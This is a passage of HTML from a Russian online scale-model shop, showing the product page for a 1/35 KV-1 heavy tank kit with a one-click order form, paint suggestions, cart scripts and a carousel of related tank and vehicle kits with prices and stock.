                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Vostochnyy-ekspress/">Восточный Экспресс</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="89697" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" title="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" src="/wa-data/public/shop/products/97/96/89697/images/37276/37276.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
        
    <link rel="stylesheet" href="/wa-data/public/shop/themes/default/css/new-color.css">

    <div class="s-additional-paints">
        <div class="additional-paints">
            <span class="additional-paints__heading one-line">Рекомендации к покраске</span>
<!--            <span class="additional-paints__group-title one-line">Акриловые краски</span>-->
            <ul class="additional-paints-list">
                <li class="additional-paints-item">
    <span class="additional-paints-item__color-example" style="background-color:#fff"></span>
    <a href="/product/63004-zipmaket-135-bandazhi-tanka-t-80-zvezda-3591-3592" class="additional-paints-item__color-name">63004 ZIPmaket 1/35 Бандажи танка Танк-80 (Звезда 3591, 3592)</a>



        <form class="cart-form-color" method="post" action="/shop/cart/add/">


            <div class="w-add-to-cart">

                    <div class="product_have_quantity_color add2cart input-num">
                        <a href="#" class="product_have_quantity_minus input-num__btn --minus decrease-volume-color" data-minus="minus"></a>
                        <input type="text" class="qty input-num__value" name="quantity" value="1">
                        <input type="hidden" name="product_id" value="94114">
                        <a href="#" class="product_have_quantity_plus input-num__btn --plus increase-volume-color"></a>
                    </div>

                    <input type="submit" class="product_have_to_cart_color btn-add-to-cart" value="Купить">

            </div>

    </form>




</li>


<script>
    $(".cart-form-color").submit(function(){
        var f = $(this),
        butt = f.find('input[type="submit"]');
        console.log(butt);
        $.post(f.attr('action') + '?html=1', f.serialize(), function (response) {

            if (response.status == 'ok') {

                if( $(window).scrollTop() >= 110 )
                    $('#cart').addClass('fixed');
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(response.data.total);

                butt.val('добавлено');

            } else if (response.status == 'fail') {
                alert(response.errors);
            }
        }, "json");

        return false;
    });

    $('.decrease-volume-color').click(function () {
        var $input = $(this).parent().find('input[type="text"]');
        var count = parseInt($input.val()) - 1;
        count = count < 1 ? 1 : count;
        $input.val(count);
        $input.change();
        return false;
    });
    $('.increase-volume-color').click(function () {
        var $input = $(this).parent().find('input[type="text"]');
        $input.val(parseInt($input.val()) + 1);
        $input.change();
        return false;
    });
</script>
            </ul>
        </div>
    </div>
    


		
		<div class="another_products_container forCrosselling">
		<h2 class="another_products_header">
			С этим товаром покупают:		</h2>
		<div class="item_container_small">
		    
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider3">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121754" data-product-id="121754" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"><img itemprop="image" alt="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;" title="5041 Звезда 1/72 Немецкий истребитель танков &amp;quot;Фердинанд&amp;quot;" src="/wa-data/public/shop/products/54/17/121754/images/59387/59387.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121754"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" title="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;">5041 Звезда 1/72 Немецкий истребитель танков &q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71593-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121754" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121481" data-product-id="121481" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/"><img itemprop="image" alt="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;" title="6182 Звезда 1/100 Советская САУ &amp;quot;СУ-152&amp;quot;" src="/wa-data/public/shop/products/81/14/121481/images/66206/66206.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121481"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/" title="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;">6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71320-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    184 руб.
			</div>
						<div class="item_one_old_price">
				263 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121481" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-121387" data-product-id="121387" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"><img itemprop="image" alt="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" src="/wa-data/public/shop/products/87/13/121387/images/59402/59402.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121387"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II">6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71226-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121387" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119799" data-product-id="119799" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/"><img itemprop="image" alt="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" src="/wa-data/public/shop/products/99/97/119799/images/52248/52248.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119799"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35">ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69638-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 710 руб.
			</div>
						<div class="item_one_old_price">
				6 345 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119799" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119762" data-product-id="119762" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/"><img itemprop="image" alt="307221 Моделист  Немецкий танк Т-III  (1:72)" title="307221 Моделист  Немецкий танк Т-III  (1:72)" src="/wa-data/public/shop/products/62/97/119762/images/52167/52167.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307221-modelist-nemetskiy-tank-t-iii-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119762"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/" title="307221 Моделист  Немецкий танк Т-III  (1:72)">307221 Моделист  Немецкий танк Т-III  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69601-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119762" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119763" data-product-id="119763" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/"><img itemprop="image" alt="307222 Моделист  Немецкий танк Т-IV  (1:72)" title="307222 Моделист  Немецкий танк Т-IV  (1:72)" src="/wa-data/public/shop/products/63/97/119763/images/52168/52168.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307222-modelist-nemetskiy-tank-t-iv-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119763"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/" title="307222 Моделист  Немецкий танк Т-IV  (1:72)">307222 Моделист  Немецкий танк Т-IV  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69602-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119763" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-119766" data-product-id="119766" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/307225-modelist-nemetsiy-tank-t-iiij-172/"><img itemprop="image" alt="307225  Моделист  Немеций танк Т-IIIJ  (1:72)" title="307225  Моделист  Немеций танк Т-IIIJ  (1:72)" src="/wa-data/public/shop/products/66/97/119766/images/52171/52171.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/307225-modelist-nemetsiy-tank-t-iiij-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307225-modelist-nemetsiy-tank-t-iiij-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119766"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307225-modelist-nemetsiy-tank-t-iiij-172/" title="307225  Моделист  Немеций танк Т-IIIJ  (1:72)">307225  Моделист  Немеций танк Т-IIIJ  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69605-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119766" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118913" data-product-id="118913" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/307217-sovetskiy-tank-is-2-172/"><img itemprop="image" alt="307217 Моделист Советский танк ИС-2  (1:72)" title="307217 Моделист Советский танк ИС-2  (1:72)" src="/wa-data/public/shop/products/13/89/118913/images/51147/51147.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/307217-sovetskiy-tank-is-2-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307217-sovetskiy-tank-is-2-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118913"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307217-sovetskiy-tank-is-2-172/" title="307217 Моделист Советский танк ИС-2  (1:72)">307217 Моделист Советский танк ИС-2  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68752-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="118913" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-118280" data-product-id="118280" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/"><img itemprop="image" alt="303516 Моделист 1/35 Немецкое самоходное орудие Элефант" title="303516 Моделист 1/35 Немецкое самоходное орудие Элефант" src="/wa-data/public/shop/products/80/82/118280/images/52975/52975.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118280"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/303516-nemetskoe-samokhodnoe-orudie-elefant-135-modelist/" title="303516 Моделист 1/35 Немецкое самоходное орудие Элефант">303516 Моделист 1/35 Немецкое самоходное орудие...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-68119-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 932 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="118280" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-2 product-id-118102 ab-15-0" data-badge-id="ribbon-2" data-page="category" data-type="default" data-product-id="118102" data-load-css="ab-15-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">Скидка</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/6789-tank-m6a1-heavy-tank-135-dragon/"><img itemprop="image" alt="6789 Dragon танк  M6A1 Heavy Tank  1/35" title="6789 Dragon танк  M6A1 Heavy Tank  1/35" src="/wa-data/public/shop/products/02/81/118102/images/59189/59189.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6789-tank-m6a1-heavy-tank-135-dragon/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6789-tank-m6a1-heavy-tank-135-dragon/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="118102"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6789-tank-m6a1-heavy-tank-135-dragon/" title="6789 Dragon танк  M6A1 Heavy Tank  1/35">6789 Dragon танк  M6A1 Heavy Tank  1/35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-67941-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 647 руб.
			</div>
						<div class="item_one_old_price">
				7 745 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="118102" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-117554" data-product-id="117554" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6525-avtomobil-m1120-hemtt-135-italeri/"><img itemprop="image" alt="6525 Italeri автомобиль M1120 HEMTT (1:35)" title="6525 Italeri автомобиль M1120 HEMTT (1:35)" src="/wa-data/public/shop/products/54/75/117554/images/52436/52436.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6525-avtomobil-m1120-hemtt-135-italeri/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6525-avtomobil-m1120-hemtt-135-italeri/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="117554"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6525-avtomobil-m1120-hemtt-135-italeri/" title="6525 Italeri автомобиль M1120 HEMTT (1:35)">6525 Italeri автомобиль M1120 HEMTT (1:35)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-67393-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 246 руб.
			</div>
						<div class="item_one_old_price">
				5 410 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="117554" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116322" data-product-id="116322" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35323a-masshtab-135-plity-betonnye/"><img itemprop="image" alt="35323а масШТАБ 1/35 Плиты бетонные" title="35323а масШТАБ 1/35 Плиты бетонные" src="/wa-data/public/shop/products/22/63/116322/images/46785/46785.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35323a-masshtab-135-plity-betonnye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35323a-masshtab-135-plity-betonnye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="116322"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35323a-masshtab-135-plity-betonnye/" title="35323а масШТАБ 1/35 Плиты бетонные">35323а масШТАБ 1/35 Плиты бетонные</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66161-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    167 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="116322" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116323" data-product-id="116323" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35328a-masshtab-135-gorodskie-razvaliny-1/"><img itemprop="image" alt="35328а масШТАБ 1/35 Городские развалины №1" title="35328а масШТАБ 1/35 Городские развалины №1" src="/wa-data/public/shop/products/23/63/116323/images/46786/46786.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35328a-masshtab-135-gorodskie-razvaliny-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35328a-masshtab-135-gorodskie-razvaliny-1/"></a>
